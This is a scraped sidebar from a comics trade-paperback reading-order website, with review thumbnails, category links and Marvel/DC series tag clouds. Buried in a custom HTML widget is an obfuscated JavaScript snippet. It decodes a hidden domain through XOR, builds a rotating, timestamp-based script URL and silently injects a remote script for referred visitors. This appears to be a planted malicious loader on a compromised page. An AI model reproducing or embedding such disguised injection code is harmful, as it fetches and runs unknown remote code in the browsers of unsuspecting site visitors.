<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey.jpg 399w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark">Review: Tor: A Prehistoric&nbsp;Odyssey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-ugos-52-pickup/" rel="bookmark"><img width="150" height="137" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-150x137.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-150x137.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-327x300.jpg 327w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-54x50.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-75x68.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-50x45.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-70x64.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-300x274.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-ugos-52-pickup/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: UGO&#8217;s 52&nbsp;Pickup</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-4-the-scorpion/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-190x300.jpg 190w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-381x600.jpg 381w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sandman-Mystery-Theatre-Volume-4-The-Scorpion.jpg 450w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-4-the-scorpion/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 4: The&nbsp;Scorpion</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-riding-shotgun-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Riding-Shotgun-Volume-11.jpg 317w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-riding-shotgun-vol-1/" rel="bookmark">Review: Riding Shotgun Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-The-Bat-And-The-Beast.jpg 391w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-the-bat-and-the-beast/" rel="bookmark">Review: Batman: The Bat and the&nbsp;Beast</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="110" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 110px) 100vw, 110px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">Review: The Simpsons Treehouse of Horror &#8211; Dead Man&#8217;s&nbsp;Jest</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Pride-of-Baghdad1.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-pride-of-baghdad/" rel="bookmark">Review: Pride of&nbsp;Baghdad</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-the-wonder-woman-tv-series/" rel="bookmark"><img width="119" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-119x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-119x150.jpg 119w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-238x300.jpg 238w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-59x75.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-55x70.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman.jpg 358w" sizes="(max-width: 119px) 100vw, 119px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-the-wonder-woman-tv-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Wonder Woman TV&nbsp;Series!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2.jpg 451w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark">Review: Cowboys &#038;&nbsp;Aliens</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark">Review: Showcase Presents: Jonah&nbsp;Hex</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark"><img width="112" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg 112w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-225x300.jpg 225w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1.jpg 450w" sizes="(max-width: 112px) 100vw, 112px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark">Review: The Sensational&nbsp;She-Hulk</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
